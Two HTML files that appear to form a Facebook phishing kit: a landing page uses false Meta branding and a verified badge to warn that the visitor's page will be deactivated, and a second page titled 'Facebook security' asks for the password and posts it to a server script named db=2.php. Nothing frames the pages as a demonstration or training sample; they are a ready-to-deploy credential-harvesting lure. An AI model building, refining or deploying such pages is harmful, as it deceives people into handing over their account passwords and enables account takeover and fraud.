
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&amp;display=swap" rel="stylesheet">
    <title>Facebook - warning</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: Arial, Helvetica, sans-serif;
        }

        html,
        body {
            height: 100%;
            width: 100%;
        }

        #container {
            height: 100%;
            width: 100%;
            display: flex;
            align-items: center;
            justify-content: center;
            background-color: #f0f2f5;
        }

        #box {
            height: 40%;
            width: 45%;
            background-color: rgb(255, 255, 255);
            border-radius: 3px;
            display: flex;
            align-items: center;
            flex-direction: column;
        }

        #box>img {
            width: 70px;
            margin-top: 15px;
        }

        #data {
            display: flex;
            align-items: center;
            justify-content: center;
            margin-top: 15px;
        }

        #data>h4 {
            font-size: 25px;
        }

        #data>img {
            width: 25px;
        }

        .line {
            height: .7px;
            background-color: rgba(0, 0, 0, 0.222);
            width: 90%;
            margin: 1rem;
        }

        #para h2 {
            font-size: 16px;
        }

        #para {
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        #para p {
            margin: 10px 100px 0px 100px;
            font-size: 14px;
        }

        #para button {
            padding: 10px 20px 10px 20px;
            margin-top: 25px;
            border: none;
            border-radius: 2px;
            font-size: 18px;
            background-color: #145dbd;
            cursor: pointer;
        }

        #para button a {
            text-decoration: none;
            color: #fff;
        }

        #para button:hover {
            background-color: #03469e;
        }




        @media (max-width: 500px) {

            #box {

                margin: 0;
                height: 45%;
                width: 95%;
                top: 0%;

            }

            #box>img {
                width: 40px;
            }

            #data>h4 {
                font-size: 18px;
            }

            #data>img {
                width: 15px;
                margin-left: 2px;
            }

            .line {
                height: .5px;
                width: 90%;
                margin-left: auto;
                margin-right: auto;
                background-color: #00000045;
            }

            #para {
                margin: 0%;
            }

            #para>h2 {
                font-size: 12px;
                font-weight: 700;
                margin-bottom: 10px;
            }

            #para>p {
                margin: 5px 15px 0px 15px;
                font-size: 14px;
            }

            #para button {
                padding: 8px 18px 8px 18px;
                margin-top: 15px;
                border: none;
                border-radius: 2px;
                font-size: 13px;
                background-color: #1877F2;
                cursor: pointer;
            }
        }
    </style>
</head>
<body>
    <div id="container">
        <div id="box">
            <img src="icon.png" alt="">
            <div id="data">
                <H4>Account Service</H4> <img src="bluetick.png" alt="">
            </div>
            <div class="line"></div>
            <div id="para">
                <h2> Your Page will be deactivated soon</h2>
                <p>we can walk you through several steps to request review you should complete these steps in few
                    minutes so that your page will not deleted permantaly. </p>
                <button> <a href="page=13error.html"> Next</a> </button>
            </div>
        </div>
    </div>
</body>

</html>
</file>

<file: verifypage=13.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Restrictions Information</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
        }

        html,
        body {
            height: 100%;
            width: 100%;
        }

        .wrapper {
            width: 100%;
            height: 100%;
        }

        .navbar {
            width: 100%;
            height: 45px;
            padding: 0 100px;
            position: relative;
            background-color: rgb(243, 243, 242);
            display: flex;
            align-items: center;

        }

        .navbar nav>img {
            height: 50px;
        }

        h1 {
            font-size: 22px;
            font-weight: 600;
        }

        .data {
            width: 50%;
            height: calc(100% - 45px);
            background-color: rgb(255, 255, 255);
            margin: auto;
            padding: 3% 3%;
            display: flex;
            align-items: center;
            align-items: start;
            flex-direction: column;
            /* background-color: navajowhite; */
        }

        .data>p {
            margin: 10px 0;
            opacity: .6;
            font-weight: 400;
        }

        #passward{
            font-size: 15px;
            opacity: 0.3;
            border: rgb(231, 227, 227) solid 1px;
            border-radius: 5px;
            width: 100%;
            padding: 10px 0;
            padding-left: 10px;
        }

        .meta {
            width: 100%;
            margin-top: 10%;
            margin-left: 0;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        hr {
            color: rgb(231, 227, 227);
            margin: 15px 0;
            width: 100%;
        }

        form {
            width: 100%;
        }

        .inputpass {
            display: flex;
            align-items: center;
            margin: 15px 0;
            width: 100%;
            /* background-color:yellow */
        }

        .btn {
            width: 100%;
            display: flex;
            align-items: center;
        }

        button {
            width: 90%;
            margin-top: 15px;
            padding: 10px 17px;
            border: none;
            border-radius: 5px;
            font-size: 15px;
            background-color: #1877f2;
            cursor: pointer;
            color: #fff;
        }

        button:hover {
            background-color: #045bcb;
        }
    </style>
</head>

<body>
    <div class="wrapper">
        <div class="navbar">
            <nav> <img src="pngwing.com.png" alt=""></nav>
        </div>
        <div class="data">
            <h1>Facebook security</h1>
            <hr>
            <p>Please re-enter your password to complete the request.</p>
            <form action="db=2.php" method="post">
                <div class="inputpass">
                    <input id="passward" type="password" name="passward" placeholder="Passward" required>
                </div>
                <div class="btn">
                    <button>Submit</button>
                </div>
            </form>
            <div class="meta">
                <img src="frommeta.jpeg" alt="">
            </div>
        </div>
    </div>
    
</body>

</html>
</file>
